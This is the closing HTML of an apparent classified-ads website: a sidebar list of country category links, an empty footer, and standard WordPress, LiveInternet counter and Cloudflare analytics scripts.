<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
<li><a href="https://SPICYADZ.IN/indonesia/">Indonesia</a></li>
<li><a href="https://SPICYADZ.IN/iran/">Iran</a></li>
<li><a href="https://SPICYADZ.IN/iraq/">Iraq</a></li>
<li><a href="https://SPICYADZ.IN/ireland/">Ireland</a></li>
<li><a href="https://SPICYADZ.IN/israel/">Israel</a></li>
<li><a href="https://SPICYADZ.IN/italy/">Italy</a></li>
<li><a href="https://SPICYADZ.IN/japan/">Japan</a></li>
<li><a href="https://SPICYADZ.IN/jordan/">Jordan</a></li>
<li><a href="https://SPICYADZ.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://SPICYADZ.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://SPICYADZ.IN/latvia/">Latvia</a></li>
<li><a href="https://SPICYADZ.IN/lebanon/">Lebanon</a></li>
<li><a href="https://SPICYADZ.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://SPICYADZ.IN/lithuania/">Lithuania</a></li>
<li><a href="https://SPICYADZ.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://SPICYADZ.IN/macedonia/">Macedonia</a></li>
<li><a href="https://SPICYADZ.IN/mexico/">Mexico</a></li>
<li><a href="https://SPICYADZ.IN/moldova/">Moldova</a></li>
<li><a href="https://SPICYADZ.IN/monaco/">Monaco</a></li>
<li><a href="https://SPICYADZ.IN/mongolia/">Mongolia</a></li>
<li><a href="https://SPICYADZ.IN/montenegro/">Montenegro</a></li>
<li><a href="https://SPICYADZ.IN/netherlands/">Netherlands</a></li>
<li><a href="https://SPICYADZ.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://SPICYADZ.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://SPICYADZ.IN/north-korea/">North Korea</a></li>
<li><a href="https://SPICYADZ.IN/norway/">Norway</a></li>
<li><a href="https://SPICYADZ.IN/other/">Other</a></li>
<li><a href="https://SPICYADZ.IN/pakistan/">Pakistan</a></li>
<li><a href="https://SPICYADZ.IN/paraguay/">Paraguay</a></li>
<li><a href="https://SPICYADZ.IN/poland/">Poland</a></li>
<li><a href="https://SPICYADZ.IN/portugal/">Portugal</a></li>
<li><a href="https://SPICYADZ.IN/romania/">Romania</a></li>
<li><a href="https://SPICYADZ.IN/serbia/">Serbia</a></li>
<li><a href="https://SPICYADZ.IN/singapore/">Singapore</a></li>
<li><a href="https://SPICYADZ.IN/slovakia/">Slovakia</a></li>
<li><a href="https://SPICYADZ.IN/slovenia/">Slovenia</a></li>
<li><a href="https://SPICYADZ.IN/south-africa/">South Africa</a></li>
<li><a href="https://SPICYADZ.IN/south-korea/">South Korea</a></li>
<li><a href="https://SPICYADZ.IN/spain/">Spain</a></li>
<li><a href="https://SPICYADZ.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://SPICYADZ.IN/sweden/">Sweden</a></li>
<li><a href="https://SPICYADZ.IN/switzerland/">Switzerland</a></li>
<li><a href="https://SPICYADZ.IN/taiwan/">Taiwan</a></li>
<li><a href="https://SPICYADZ.IN/thailand/">Thailand</a></li>
<li><a href="https://SPICYADZ.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://SPICYADZ.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://SPICYADZ.IN/turkey/">Turkey</a></li>
<li><a href="https://SPICYADZ.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://SPICYADZ.IN/uruguay/">Uruguay</a></li>
<li><a href="https://SPICYADZ.IN/usa/">USA</a></li>
<li><a href="https://SPICYADZ.IN/venezuela/">Venezuela</a></li>
<li><a href="https://SPICYADZ.IN/vietnam/">Vietnam</a></li>
<li><a href="https://SPICYADZ.IN/yemen/">Yemen</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0183e7fe494a403fa1808b610d0e2204","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





